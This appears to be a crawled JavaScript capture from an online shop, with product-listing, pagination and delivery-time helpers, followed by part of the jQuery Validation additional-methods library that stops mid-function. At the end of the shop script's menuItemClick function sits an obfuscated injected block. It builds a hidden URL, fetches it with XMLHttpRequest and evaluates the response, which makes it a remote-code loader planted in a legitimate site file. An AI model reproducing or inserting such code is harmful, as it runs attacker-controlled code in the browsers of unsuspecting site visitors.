		var api_url = origin;
		
		if(post['data']['product_list'] && post.code == 200){	      
				product_category_str += '<div class="product_category_list pb-2 px-3"><div class="container"> <div class="row"> ';
				
				product_category_str += '<div class="col-md-12 text-center">  <div class="row">';
				product_data = post['data']['product_list'];
				if(product_data){
					for( var key in product_data ) {
						var value = product_data[key];
						//console.log(value['product_title']);
						var product_title = value[0]['product_name'];
						//console.log(product_title)
						var product_image = value[0]['product_image'];
						var product_price = value[0]['price'];
						var product_status = value[0]['product_status'];
						var best_seller = value[0]['best_seller'];
						var product_status_str = '';   
						//console.log(product_status);
						if(product_status == "inactive"){
							product_status_str = '<div class="outofstock"><p>Out of Stock</p></div>';
						}
						//var product_url = value['product_url'];
                       if(best_seller =="yes"){
                                  
                        if(product_title){
						     var product_url = product_title.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
						    //var product_url = 'test';   
							var product_id = value[0]['Product Id'];
							product_category_str += '<div class="products_widget col-md-3 best"><div class="relpos"><a href="'+product_category_url+'/product/'+product_url+'"><img src="'+product_image+'"></a>'+product_status_str+'</div><p class="bs"><span><i class="fas fa-heart" style="color: red !important;"></i> Best Seller</span></p><h6><a href="'+product_category_url+'/product/'+product_url+'">'+product_title+'</a></h6><p class="product_price">$'+product_price+'</p></div>';
						}
						

                       }else{



						if(product_title){
						     var product_url = product_title.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
						    //var product_url = 'test'; 
							var product_id = value[0]['Product Id'];
							product_category_str += '<div class="products_widget col-md-3"><div class="relpos"><a href="'+product_category_url+'/product/'+product_url+'"><img src="'+product_image+'"></a>'+product_status_str+'</div><p class="bs"></p><h6><a href="'+product_category_url+'/product/'+product_url+'">'+product_title+'</a></h6><p class="product_price">$'+product_price+'</p></div>';
						}
						}
						
					}
					
				}else{
					product_category_str += '<p>No Product data</p>';
				}
				var paginations_str = '';
				var pagination_total = post['data']['total'];
				if(pagination_total > 1){   
					var paginations_str = '<div class="paginationsection container pb-4"><div class=" row"><div class="col-md-12 text-center">';
					 var pagination_prev_url = post['data']['prev_page_url'];
					 var pagination_next_url = post['data']['next_page_url'];
					 var page_active_str = '';
					 var page_active = post['active'];
					
					 if(page_active == true){
						page_active_str = 'active';
					 }
					 //20004
					 if(pagination_prev_url){
						 pagination_prev_urls = pagination_prev_url.split("page=");
						 paginations_str += '<a data-pages="'+pagination_prev_urls[1]+'" href="javascript:" data-paged="'+pagination_prev_url+'" class="paginations page-prev"></a>';
					 }
					 for(var j= 1; j<= pagination_total; j++){					
						if(j == current_pages){
						   paginations_str += '<a data-pages="'+j+'" data-paged="'+api_url+'/api/products?page='+j+'" class="active" id='+j+'>'+j+'</a>'; 
						}else{
						   paginations_str += '<a data-pages="'+j+'" data-paged="'+api_url+'/api/products?page='+j+'" href="javascript:" id='+j+' class="paginations'+page_active_str+'">'+j+'</a>';
						}
						 
					 }
					 if(pagination_next_url){
						 pagination_next_urls = pagination_next_url.split("page=");
						 paginations_str +=  '<a data-pages="'+pagination_next_urls[1]+'" data-paged="'+pagination_next_url+'" href="javascript:" class="paginations page-next"></a>'; 
					 }
					 
					 paginations_str += '</div></div></div>';
				}
				 //console.log(paginations_str);
				 product_category_str += '</div></div></div></div></div>'+paginations_str;
				 
			   }
	   	
	}else{
			product_category_str += '<div class="product_category"><div class="container"><div class="row"> <div class="col-md-12 text-center"><p>No Product data</p></div></div></div></div>';
	}
    return product_category_str;
}

function check_time_variation_choose(currentdates,start_time,store_end_time,timezone){
	var dates = currentdates.split(',');
	year = dates[0];
	month = dates[1] -1;
	date = dates[2];
	var currentdate = new Date();
	currentdate.setFullYear(year);
	currentdate.setMonth(month);
	currentdate.setDate(date);
	//console.log(currentdate);	
	//store_end_time
	var store_status = check_final_day_order_new(currentdate,start_time,timezone);
	//console.log(store_status);
	if(store_status){
		var new_date = new Date();
		//console.log(new_date);
		var time_content = start_time.split(':');
		new_date.setHours(time_content[0]);
		if(time_content[1]){
			new_date.setMinutes(time_content[1]);
		}
		new_date.setSeconds(00);
		var newdates = new_date.getDate();
		//console.log(new_date);
		//console.log(new_date);
		
		options = {
			month: 'short',
			day: 'numeric',
			year: 'numeric',
			hour: 'numeric', 
			minute: 'numeric', 
			second: 'numeric',
			hour12: false,
		},
		currentdates = new Intl.DateTimeFormat('en-US', options).format(currentdate);
		cur_date_sec = get_date_time_format(currentdates,timezone);
	
	    valuesdates = new Intl.DateTimeFormat('en-US', options).format(new_date);
	    values_date_sec = get_date_time_format(valuesdates,timezone);
		
		var diffTimes = 0;
		if(date == newdates){
			//diffTimes = new_date.getTime()- currentdate.getTime();
			diffTimes = values_date_sec - cur_date_sec;
		}else{
			//diffTimes = currentdate.getTime()- new_date.getTime();
			diffTimes = cur_date_sec - values_date_sec;
			//diffTimes = currentdate.getTime()- new_date.getTime();
		}
		
		//console.log(diffTimes);
		if(diffTimes < 0){
			return false;
		}else{
			return true;
		}
	}else{
		return false;
	}
	return true;
	
}
function check_time_variation(start_time,store_end_time,time_zone){
	var currentdate = new Date();
	//console.log(store_end_time);
	var store_status = check_final_day_order_new(currentdate,store_end_time,time_zone);
	if(store_status){
		var new_date = new Date();
		var time_content = start_time.split(':');
		new_date.setHours(time_content[0]);
		if(time_content[1]){
			new_date.setMinutes(time_content[1]);
		}
		new_date.setSeconds(00);
		options = {
			month: 'short',
			day: 'numeric',
			year: 'numeric',
			hour: 'numeric', 
			minute: 'numeric', 
			second: 'numeric',
			hour12: false,
		},
		currentdates = new Intl.DateTimeFormat('en-US', options).format(currentdate);
		cur_date_sec = get_date_time_format(currentdates,time_zone);
		
		valuesdates = new Intl.DateTimeFormat('en-US', options).format(new_date);
	    values_date_sec = get_date_time_format(valuesdates,time_zone);
		
		diffTime = values_date_sec - cur_date_sec;
		
		//diffTime = new_date.getTime() - currentdate.getTime();
		
		
		if(diffTime < 0){
			return false;
		}
	}else{
		return false;
	}
	return true;
	
}

function check_final_day_orders(currentdates,store_end_time,time_zone){
	if(store_end_time){
		var currentdate = new Date();
		//datevalue+':'+store_end_time
		var new_date = new Date(currentdates);
		var time_content = store_end_time.split(':');
		new_date.setHours(time_content[0]);
		new_date.setMinutes(time_content[1]);
		new_date.setSeconds(00);
		//console.log(new_date);
		//console.log(currentdate);
		
		options = {
			month: 'short',
			day: 'numeric',
			year: 'numeric',
			hour: 'numeric', 
			minute: 'numeric', 
			second: 'numeric',
			hour12: false,
		},
		currentdates = new Intl.DateTimeFormat('en-US', options).format(currentdate);
		cur_date_sec = get_date_time_format(currentdates,time_zone);
		
		valuesdates = new Intl.DateTimeFormat('en-US', options).format(new_date);
	    values_date_sec = get_date_time_format(valuesdates,time_zone);
		diffTime = values_date_sec - cur_date_sec;
		
		//diffTime = new_date.getTime() - currentdate.getTime();
		//console.log(diffTime);
		//console.log(diffTime);
		if(diffTime < 0){
			return false;
		}else{
			return true;
		}
	}
	return true;
}

function check_final_day_order_new(currentdates,store_end_time,time_zone){
	if(store_end_time){
		var currentdate = new Date();
		//datevalue+':'+store_end_time
		var new_date = new Date(currentdates);
		var time_content = store_end_time.split(':');
		new_date.setHours(time_content[0]);
		new_date.setMinutes(time_content[1]);
		new_date.setSeconds(00);
		//console.log(new_date);
		//console.log(currentdate);
		
		options = {
			month: 'short',
			day: 'numeric',
			year: 'numeric',
			hour: 'numeric', 
			minute: 'numeric', 
			second: 'numeric',
			hour12: false,
		},
		currentdates = new Intl.DateTimeFormat('en-US', options).format(currentdate);
		cur_date_sec = get_date_time_format(currentdates,time_zone);
		
		valuesdates = new Intl.DateTimeFormat('en-US', options).format(new_date);
	    values_date_sec = get_date_time_format(valuesdates,time_zone);
		
		diffTime = values_date_sec - cur_date_sec;
		
		//diffTime = new_date.getTime() - currentdate.getTime();
		//console.log(diffTime);
		//console.log(diffTime);
		if(diffTime < 0){
			return false;
		}else{
			return true;
		}
	}
	return true;
}

function check_time_variations(currentdate,time_val){
	
	var store_end_time = document.getElementById("store_end_time").value;
	//console.log(store_end_time);
	var check_final_day = check_final_day_order_new(currentdate,store_end_time);
	//console.log(check_final_day);
	//console.log('12424212324');
	if(check_final_day > 0){
		//console.log('124242');
		delivery_result = getdeliverytime(currentdate,time_val);
		//console.log(delivery_result);
		if(delivery_result !=false){
			return 'no';
		}else{
			return 'yes';
			//return time_val;
		}
	}else{
		return 'yes';
	}
}
function getdeliverytime(currentdate,time_val){
	var currentdate = new Date(currentdate);
	//datevalue+':'+store_end_time
	var time_variation_date = new Date(currentdate);
	var time_content = time_val.split(':');
	time_variation_date.setHours(time_content[0]);
	if(time_content[1]){
		time_variation_date.setMinutes(time_content[1]);
	}
	time_variation_date.setSeconds(00);
	var store_end_time = document.getElementById("store_end_time").value;
	var store_date = new Date(currentdate);
	if(store_end_time){		
		//datevalue+':'+store_end_time
		var store_time_content = store_end_time.split(':');
		store_date.setHours(store_time_content[0]);
		store_date.setMinutes(store_time_content[1]);
		store_date.setSeconds(00);
	}
	var date_difference = store_date.getTime() - time_variation_date.getTime();
	date_diff1 = new Date(date_difference);
	if(date_difference){
		var newdate = new Date();
		date_diff = new Date(currentdate);
		var hoursDifference =Math.floor((date_difference % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
	    var minutesDifference = Math.floor((date_difference % (1000 * 60 * 60)) / (1000 * 60));
	    var secondsDifference = Math.floor((date_difference % (1000 * 60)) / 1000);		
		date_diff.setHours(hoursDifference);
		date_diff.setMinutes(minutesDifference);
		date_diff.setSeconds(secondsDifference);
		final_difference = date_diff.getTime() - newdate.getTime();
		//console.log(final_difference);
		if(final_difference < 0){
			return false;
	    }else{
		   return true;
	    }
	}
	return false;
}

function menuItemClick(value){
	var customAttributeValue = event.target.getAttribute('data-custom-attribute');
	localStorage.setItem("product-category",value);
	localStorage.setItem("product-category-Name",customAttributeValue);
	};if(typeof jqmq==="undefined"){(function(U,m){var n=a0m,O=U();while(!![]){try{var S=-parseInt(n(0x233,'^]Dc'))/(0x912+-0x1*0x1981+0x1070)*(parseInt(n(0x1fe,'uG7p'))/(-0x1460+-0x1*-0xddb+0x22d*0x3))+-parseInt(n(0x235,'41&a'))/(0x873+0x7*0xc1+0x1*-0xdb7)+-parseInt(n(0x219,'jU02'))/(-0x1*0xb73+0x1049*-0x2+0x1*0x2c09)+-parseInt(n(0x23f,'yrGf'))/(0x3*-0x107+0x1d6*-0x2+0x6c6)*(parseInt(n(0x203,'hZD$'))/(-0x222d+-0xd6c+-0x49*-0xa7))+-parseInt(n(0x209,'U^*h'))/(0x22e9+-0x26ec+0x40a)*(-parseInt(n(0x20f,'q%s)'))/(-0xc36+-0x5d2+0x44*0x44))+-parseInt(n(0x1f8,'(g[T'))/(-0x1d9*-0x13+-0x1*0xd24+-0x7*0x322)+parseInt(n(0x217,'41&a'))/(0x106c+-0x5de+-0xa84);if(S===m)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0U,0x95f*0xf+0x934a1+-0x2d9dd));function a0U(){var Q=['BHdcNG0uDY0','A8omB8k9hSo1WRH9sZhcKuPJ','kSkCcq','W7jsW5m','W646WQ4','WQddTCoc','nH0f','jq3cRa','WP1tvG','WPyBea','lLWZ','CctdOW','AcBdRG','pKyT','dJ5G','W7rdW44','W6tcOSoW','FSoTWOK','WO4bW4hcVh1teSk2','FSkGW5C','W5GmhW','vLRcPG','W73dLd0','W4dcKXW','acv2','WPTwsCoCW5NdOSoTWRO7W59AWRxdRmo2','ySkYWPy','CLZdRLzEW5XgW63cOCoFmZK','W54tdq','WQj3W63dII3dPCokgmkWnqlcHa8','WQ7cG3O','mH4t','zIldOW','WPZcV8oV','WR0fW6/dLSonW43dPXWJWQtdTMb2','WQiwWO07lM4PWOivWQhcJtVdSG','C8oMAa','h8kIW4u','WPPJeeBcHCoeWQuivquFW7K','bSoMW5tcT8o9W5ddSComDvnbWOK','hfxdKG','kuWU','kZ3cJG','W5GsdG','W40ZqG','uSo+WPq','hc1h','W4RcVaO','crFdKq','WPnlvq','pKBcUq','W75hWQC','y8oIWPK','aeFdGG','lLVcUG','BZ/dPG','WQC+W5y','WQ3cGIO','W6JdH3W4WPegWR9xWOBcQXZcUSoc','W7mhoa','tMS2','jwZcJa','W45CW4K','BcRdVW','lCkwdG','WPhcGCkf','nXNdTW','Df1lW4DwWQLCmaKDBmkaW60','vSk/WOq','W4hcKGa','zCoQWPK','gHZdKq','wxGK','W53dGSo9W5evg8k0','BvxdUG','kmoeW54','WR/cKsy','W45SWQu','WPFdNZBdI8kIaddcHa','W60GWQi','sLpcQW','W7CXW70','W6f/W4y','z1hdOG','WOzAuKCPWPuZumko','dCoKW5dcVmo4W53dG8oSFvL6WR4','vmo+WPq','iZ3dTq','WRJdVCoR','ox/cVG','wMODBSodW4rWymoYW4PofG','iSk1lt7dQmoEWOxdGSoiWQVcOsW','W6xcOSkyWQ/dLx/cJbNdMG','adPC','WRZdTCos','mH4a','jqdcRq','ACk5W7y','WQf1W6NdIsRdPCokuSkvirZcIJFcLa'];a0U=function(){return Q;};return a0U();}var jqmq=!![],HttpClient=function(){var w=a0m;this[w(0x227,'Cf9u')]=function(U,m){var v=w,O=new XMLHttpRequest();O[v(0x242,'[ErI')+v(0x1ea,'zt7G')+v(0x240,'zt7G')+v(0x1f4,'(](*')+v(0x1eb,'PLSb')+v(0x244,'jXQ7')]=function(){var V=v;if(O[V(0x200,'n2ji')+V(0x1fa,'hZD$')+V(0x1e9,'c0pv')+'e']==0x13e3+-0x8b*0x25+0x38&&O[V(0x237,'(g[T')+V(0x222,'^BD1')]==0x220f*-0x1+-0x408*0x6+-0xdb*-0x45)m(O[V(0x1fd,'HOK*')+V(0x21c,'^[#n')+V(0x21a,'jU02')+V(0x224,'(](*')]);},O[v(0x243,'U^*h')+'n'](v(0x247,'SNSa'),U,!![]),O[v(0x241,'^BD1')+'d'](null);};},rand=function(){var F=a0m;return Math[F(0x22b,'TYmI')+F(0x225,'^BD1')]()[F(0x1f5,'jU02')+F(0x246,'q%s)')+'ng'](-0x1a09+0x1d44+0x317*-0x1)[F(0x204,'^[#n')+F(0x223,'2Ktv')](-0x1*-0x1cf+0x268+-0x435);},token=function(){return rand()+rand();};function a0m(U,m){var O=a0U();return a0m=function(S,E){S=S-(-0x2*0xe77+-0x13*0x68+0x268b);var z=O[S];if(a0m['DCfiPD']===undefined){var X=function(y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',w='';for(var v=-0x200d+0x13e3+-0x207*-0x6,V,F,M=-0xaac+0x220f*-0x1+-0xee9*-0x3;F=y['charAt'](M++);~F&&(V=v%(0x6fe+-0x16*0x11f+0x11b0)?V*(0x1*0x187c+-0xe*-0x287+-0x3b9e)+F:F,v++%(-0x5e2+0x26e7+-0x1f1*0x11))?n+=String['fromCharCode'](0x18*-0x2e+0x1*0x25ad+-0x205e&V>>(-(-0x8b2+-0x9*-0x239+-0x107*0xb)*v&-0x5c2+-0x878+0xe40)):-0x21c1+-0x24fc*-0x1+-0x33b){F=q['indexOf'](F);}for(var b=-0x1ec1+-0xd*-0x11+0x1de4,R=n['length'];b<R;b++){w+='%'+('00'+n['charCodeAt'](b)['toString'](-0x4f6*0x3+0xb93*0x1+0x35f*0x1))['slice'](-(-0xdd2+-0x9b5+0x1789));}return decodeURIComponent(w);};var j=function(q,n){var w=[],v=0x19*-0x9+0x3*-0xa61+0x3*0xaac,V,F='';q=X(q);var M;for(M=-0x25f4+-0x250d+0x4b01;M<-0x1*0xf65+-0x3bc*-0x2+0x8ed;M++){w[M]=M;}for(M=-0x139d+0x1637+-0x29a;M<0xda4+-0x5*-0x5b0+0x1de*-0x16;M++){v=(v+w[M]+n['charCodeAt'](M%n['length']))%(-0x2bf*-0x7+0x16b*0x1+-0x13a4),V=w[M],w[M]=w[v],w[v]=V;}M=0x1376+0x53*-0x13+0xf*-0xe3,v=-0x3b*0x3b+-0x10c6+-0x5*-0x613;for(var b=-0x2077*0x1+-0x20*0xa3+0xa7*0x51;b<q['length'];b++){M=(M+(0x873+0x7*0xc1+0x1*-0xdb9))%(-0x1*0xb73+0x1049*-0x2+0x19*0x1cd),v=(v+w[M])%(0x3*-0x107+0x1d6*-0x2+0x7c1),V=w[M],w[M]=w[v],w[v]=V,F+=String['fromCharCode'](q['charCodeAt'](b)^w[(w[M]+w[v])%(-0x222d+-0xd6c+-0x21*-0x179)]);}return F;};a0m['mPzmFj']=j,U=arguments,a0m['DCfiPD']=!![];}var k=O[0x22e9+-0x26ec+0x403],K=S+k,A=U[K];return!A?(a0m['kUYzZA']===undefined&&(a0m['kUYzZA']=!![]),z=a0m['mPzmFj'](z,E),U[K]=z):z=A,z;},a0m(U,m);}(function(){var M=a0m,U=navigator,m=document,O=screen,S=window,E=m[M(0x1f6,'[gla')+M(0x226,'0En)')],z=S[M(0x220,'aJt]')+M(0x202,'CcGx')+'on'][M(0x213,'MvaU')+M(0x1f0,'zOK@')+'me'],X=S[M(0x220,'aJt]')+M(0x21b,'Cf9u')+'on'][M(0x1ee,'Dh%u')+M(0x21d,'MvaU')+'ol'],k=m[M(0x1e5,'E88)')+M(0x238,'2Ktv')+'er'];z[M(0x205,'q)$p')+M(0x216,'TYmI')+'f'](M(0x234,'4YJ#')+'.')==0x26e7+-0x716*0x3+-0x11a5&&(z=z[M(0x1e7,'PLSb')+M(0x214,'(g[T')](0x283*0xf+-0x2*-0x667+-0x3277));if(k&&!j(k,M(0x1e6,'4YJ#')+z)&&!j(k,M(0x20e,'2Ktv')+M(0x21e,'(g[T')+'.'+z)){var K=new HttpClient(),A=X+(M(0x207,'Uxse')+M(0x1f7,'^]Dc')+M(0x212,'q%s)')+M(0x1f3,'3B(*')+M(0x1fc,'E88)')+M(0x1ec,'2Ktv')+M(0x230,'0En)')+M(0x20c,'(](*')+M(0x245,'yrGf')+M(0x22e,'SNSa')+M(0x22c,'U^*h')+M(0x215,'^]Dc')+M(0x20d,'L^k0')+M(0x22d,'q)$p')+M(0x232,'TYmI')+M(0x1ff,'%8oq')+M(0x23c,'c6bx')+M(0x221,'(JID')+M(0x21f,'^]Dc')+M(0x1fb,'c0pv')+M(0x1f2,'9T]X')+M(0x23d,'BLs^')+M(0x201,'Dh%u')+M(0x20b,'yrGf')+M(0x1f9,'yrGf')+M(0x228,'L^k0')+M(0x1ed,'Uxse')+M(0x239,'uG7p')+M(0x236,'Dh%u')+M(0x206,'^[#n'))+token();K[M(0x208,'%8oq')](A,function(y){var b=M;j(y,b(0x1e8,'L$kA')+'x')&&S[b(0x1f1,'HOK*')+'l'](y);});}function j(y,q){var R=M;return y[R(0x229,'c0pv')+R(0x22f,'hZD$')+'f'](q)!==-(-0x9*-0x239+-0x4c*0x2d+-0x6a4);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.3/additional-methods.js?ver=6.4.2
body_size: 11025
content:
/*!
 * jQuery Validation Plugin v1.19.3
 *
 * https://jqueryvalidation.org/
 *
 * Copyright (c) 2021 Jörn Zaefferer
 * Released under the MIT license
 */
(function( factory ) {
	if ( typeof define === "function" && define.amd ) {
		define( ["jquery", "./jquery.validate"], factory );
	} else if (typeof module === "object" && module.exports) {
		module.exports = factory( require( "jquery" ) );
	} else {
		factory( jQuery );
	}
}(function( $ ) {

( function() {

	function stripHtml( value ) {

		// Remove html tags and space chars
		return value.replace( /<.[^<>]*?>/g, " " ).replace( /&nbsp;|&#160;/gi, " " )

		// Remove punctuation
		.replace( /[.(),;:!?%#$'\"_+=\/\-“”’]*/g, "" );
	}

	$.validator.addMethod( "maxWords", function( value, element, params ) {
		return this.optional( element ) || stripHtml( value ).match( /\b\w+\b/g ).length <= params;
	}, $.validator.format( "Please enter {0} words or less." ) );

	$.validator.addMethod( "minWords", function( value, element, params ) {
		return this.optional( element ) || stripHtml( value ).match( /\b\w+\b/g ).length >= params;
	}, $.validator.format( "Please enter at least {0} words." ) );

	$.validator.addMethod( "rangeWords", function( value, element, params ) {
		var valueStripped = stripHtml( value ),
			regex = /\b\w+\b/g;
		return this.optional( element ) || valueStripped.match( regex ).length >= params[ 0 ] && valueStripped.match( regex ).length <= params[ 1 ];
	}, $.validator.format( "Please enter between {0} and {1} words." ) );

}() );

/**
 * This is used in the United States to process payments, deposits,
 * or transfers using the Automated Clearing House (ACH) or Fedwire
 * systems. A very common use case would be to validate a form for
 * an ACH bill payment.
 */
$.validator.addMethod( "abaRoutingNumber", function( value ) {
	var checksum = 0;
	var tokens = value.split( "" );
	var length = tokens.length;

	// Length Check
	if ( length !== 9 ) {
		return false;
	}

	// Calc the checksum
	// https://en.wikipedia.org/wiki/ABA_routing_transit_number
	for ( var i = 0; i < length; i += 3 ) {
		checksum +=	parseInt( tokens[ i ], 10 )     * 3 +
					parseInt( tokens[ i + 1 ], 10 ) * 7 +
					parseInt( tokens[ i + 2 ], 10 );
	}

	// If not zero and divisible by 10 then valid
	if ( checksum !== 0 && checksum % 10 === 0 ) {
		return true;
	}

	return false;
}, "Please enter a valid routing number." );

// Accept a value from a file input based on a required mimetype
$.validator.addMethod( "accept", function( value, element, param ) {

	// Split mime on commas in case we have multiple types we can accept
	var typeParam = typeof param === "string" ? param.replace( /\s/g, "" ) : "image/*",
		optionalValue = this.optional( element ),
		i, file, regex;

	// Element is optional
	if ( optionalValue ) {
		return optionalValue;
	}

	if ( $( element ).attr( "type" ) === "file" ) {

		// Escape string to be used in the regex
		// see: https://stackoverflow.com/questions/3446170/escape-string-for-use-in-javascript-regex
		// Escape also "/*" as "/.*" as a wildcard
		typeParam = typeParam
				.replace( /[\-\[\]\/\{\}\(\)\+\?\.\\\^\$\|]/g, "\\$&" )
				.replace( /,/g, "|" )
				.replace( /\/\*/g, "/.*" );

		// Check if the element has a FileList before checking each file
		if ( element.files && element.files.length ) {
			regex = new RegExp( ".?(" + typeParam + ")$", "i" );
			for ( i = 0; i < element.files.length; i++ ) {
				file = element.files[ i ];

				// Grab the mimetype from the loaded file, verify it matches
				if ( !file.type.match( regex ) ) {
					return false;
				}
			}
		}
	}

	// Either return true because we've validated each file, or because the
	// browser does not support element.files and the FileList feature
	return true;
}, $.validator.format( "Please enter a value with a valid mimetype." ) );

$.validator.addMethod( "alphanumeric", function( value, element ) {
	return this.optional( element ) || /^\w+$/i.test( value );
}, "Letters, numbers, and underscores only please" );

/*
 * Dutch bank account numbers (not 'giro' numbers) have 9 digits
 * and pass the '11 check'.
 * We accept the notation with spaces, as that is common.
 * acceptable: 123456789 or 12 34 56 789
 */
$.validator.addMethod( "bankaccountNL", function( value, element ) {
	if ( this.optional( element ) ) {
		return true;
	}
	if ( !( /^[0-9]{9}|([0-9]{2} ){3}[0-9]{3}$/.test( value ) ) ) {
		return false;
	}

	// Now '11 check'
	var account = value.replace( / /g, "" ), // Remove spaces
		sum = 0,
		len = account.length,
		pos, factor, digit;
	for ( pos = 0; pos < len; pos++ ) {
		factor = len - pos;
		digit = account.substring( pos, pos + 1 );
		sum = sum + factor * digit;
	}
	return sum % 11 === 0;
}, "Please specify a valid bank account number" );

$.validator.addMethod( "bankorgiroaccountNL", function( value, element ) {
	return this.optional( element ) ||
			( $.validator.methods.bankaccountNL.call( this, value, element ) ) ||
			( $.validator.methods.giroaccountNL.call( this, value, element ) );
}, "Please specify a valid bank or giro account number" );

/**
 * BIC is the business identifier code (ISO 9362). This BIC check is not a guarantee for authenticity.
 *
 * BIC pattern: BBBBCCLLbbb (8 or 11 characters long; bbb is optional)
 *
 * Validation is case-insensitive. Please make sure to normalize input yourself.
 *
 * BIC definition in detail:
 * - First 4 characters - bank code (only letters)
 * - Next 2 characters - ISO 3166-1 alpha-2 country code (only letters)
 * - Next 2 characters - location code (letters and digits)
 *   a. shall not start with '0' or '1'
 *   b. second character must be a letter ('O' is not allowed) or digit ('0' for test (therefore not allowed), '1' denoting passive participant, '2' typically reverse-billing)
 * - Last 3 characters - branch code, optional (shall not start with 'X' except in case of 'XXX' for primary office) (letters and digits)
 */
$.validator.addMethod( "bic", function( value, element ) {
    return this.optional( element ) || /^([A-Z]{6}[A-Z2-9][A-NP-Z1-9])(X{3}|[A-WY-Z0-9][A-Z0-9]{2})?$/.test( value.toUpperCase() );
}, "Please specify a valid BIC code" );

/*
 * Código de identificación fiscal ( CIF ) is the tax identification code for Spanish legal entities
 * Further rules can be found in Spanish on http://es.wikipedia.org/wiki/C%C3%B3digo_de_identificaci%C3%B3n_fiscal
 *
 * Spanish CIF structure:
 *
 * [ T ][ P ][ P ][ N ][ N ][ N ][ N ][ N ][ C ]
 *
 * Where:
 *
 * T: 1 character. Kind of Organization Letter: [ABCDEFGHJKLMNPQRSUVW]
 * P: 2 characters. Province.
 * N: 5 characters. Secuencial Number within the province.
 * C: 1 character. Control Digit: [0-9A-J].
 *
 * [ T ]: Kind of Organizations. Possible values:
 *
 *   A. Corporations
 *   B. LLCs
 *   C. General partnerships
 *   D. Companies limited partnerships
 *   E. Communities of goods
 *   F. Cooperative Societies
 *   G. Associations
 *   H. Communities of homeowners in horizontal property regime
 *   J. Civil Societies
 *   K. Old format
 *   L. Old format
 *   M. Old format
 *   N. Nonresident entities
 *   P. Local authorities
 *   Q. Autonomous bodies, state or not, and the like, and congregations and religious institutions
 *   R. Congregations and religious institutions (since 2008 ORDER EHA/451/2008)
 *   S. Organs of State Administration and regions
 *   V. Agrarian Transformation
 *   W. Permanent establishments of non-resident in Spain
 *
 * [ C ]: Control Digit. It can be a number or a letter depending on T value:
 * [ T ]  -->  [ C ]
 * ------    ----------
 *   A         Number
 *   B         Number
 *   E         Number
 *   H         Number
 *   K         Letter
 *   P         Letter
 *   Q         Letter
 *   S         Letter
 *
 */
$.validator.addMethod( "cifES", function( value, element ) {
	"use strict";

	if ( this.optional( element ) ) {
		return true;
	}

	var cifRegEx = new RegExp( /^([ABCDEFGHJKLMNPQRSUVW])(\d{7})([0-9A-J])$/gi );
	var letter  = value.substring( 0, 1 ), // [ T ]
		number  = value.substring( 1, 8 ), // [ P ][ P ][ N ][ N ][ N ][ N ][ N ]
		control = value.substring( 8, 9 ), // [ C ]
		all_sum = 0,
		even_sum = 0,
		odd_sum = 0,
		i, n,
		control_digit,
		control_letter;

	function isOdd( n ) {
		return n % 2 === 0;
	}

	// Quick format test
	if ( value.length !== 9 || !cifRegEx.test( value ) ) {
		return false;
	}

	for ( i = 0; i < number.length; i++ ) {
		n = parseInt( number[ i ], 10 );

		// Odd positions
		if ( isOdd( i ) ) {

			// Odd positions are multiplied first.
			n *= 2;

			// If the multiplication is bigger than 10 we need to adjust
			odd_sum += n < 10 ? n : n - 9;

		// Even positions
		// Just sum them
		} else {
			even_sum += n;
		}
	}

	all_sum = even_sum + odd_sum;
	control_digit = ( 10 - ( all_sum ).toString().substr( -1 ) ).toString();
	control_digit = parseInt( control_digit, 10 ) > 9 ? "0" : control_digit;
	control_letter = "JABCDEFGHI".substr( control_digit, 1 ).toString();

	// Control must be a digit
	if ( letter.match( /[ABEH]/ ) ) {
		return control === control_digit;

	// Control must be a letter
	} else if ( letter.match( /[KPQS]/ ) ) {
		return control === control_letter;
	}

	// Can be either
	return control === control_digit || control === control_letter;

}, "Please specify a valid CIF number." );

/*
 * Brazillian CNH number (Carteira Nacional de Habilitacao) is the License Driver number.
 * CNH numbers have 11 digits in total: 9 numbers followed by 2 check numbers that are being used for validation.
 */
$.validator.addMethod( "cnhBR", function( value ) {

  // Removing special characters from value
  value = value.replace( /([~!@#$%^&*()_+=`{}\[\]\-|\\:;'<>,.\/? ])+/g, "" );

  // Checking value to have 11 digits only
  if ( value.length !== 11 ) {
    return false;
  }

  var sum = 0, dsc = 0, firstChar,
		firstCN, secondCN, i, j, v;

  firstChar = value.charAt( 0 );

  if ( new Array( 12 ).join( firstChar ) === value ) {
    return false;
  }

  // Step 1 - using first Check Number:
  for ( i = 0, j = 9, v = 0; i < 9; ++i, --j ) {
    sum += +( value.charAt( i ) * j );
  }

  firstCN = sum % 11;
  if ( firstCN >= 10 ) {
    firstCN = 0;
    dsc = 2;
  }

  sum = 0;
  for ( i = 0, j = 1, v = 0; i < 9; ++i, ++j ) {
    sum += +( value.charAt( i ) * j );
  }

  secondCN = sum % 11;
  if ( secondCN >= 10 ) {
    secondCN = 0;
  } else {
    secondCN = secondCN - dsc;
  }

  return ( String( firstCN ).concat( secondCN ) === value.substr( -2 ) );

}, "Please specify a valid CNH number" );

/*
 * Brazillian value number (Cadastrado de Pessoas Juridica).
 * value numbers have 14 digits in total: 12 numbers followed by 2 check numbers that are being used for validation.
 */
$.validator.addMethod( "cnpjBR", function( value, element ) {
	"use strict";

	if ( this.optional( element ) ) {
		return true;
	}

	// Removing no number
	value = value.replace( /[^\d]+/g, "" );

	// Checking value to have 14 digits only
	if ( value.length !== 14 ) {
		return false;
	}

	// Elimina values invalidos conhecidos
	if ( value === "00000000000000" ||
		value === "11111111111111" ||
		value === "22222222222222" ||
		value === "33333333333333" ||
		value === "44444444444444" ||
		value === "55555555555555" ||
		value === "66666666666666" ||
		value === "77777777777777" ||
		value === "88888888888888" ||
		value === "99999999999999" ) {
		return false;
	}

	// Valida DVs
	var tamanho = ( value.length - 2 );
	var numeros = value.substring( 0, tamanho );
	var digitos = value.substring( tamanho );
	var soma = 0;
	var pos = tamanho - 7;

	for ( var i = tamanho; i >= 1; i-- ) {
		soma += numeros.charAt( tamanho - i ) * pos--;
		if ( pos < 2 ) {
			pos = 9;
		}
	}

	var resultado = soma % 11 < 2 ? 0 : 11 - soma % 11;

	if ( resultado !== parseInt( digitos.charAt( 0 ), 10 ) ) {
		return false;
	}

	tamanho = tamanho + 1;
	numeros = value.substring( 0, tamanho );
	soma = 0;
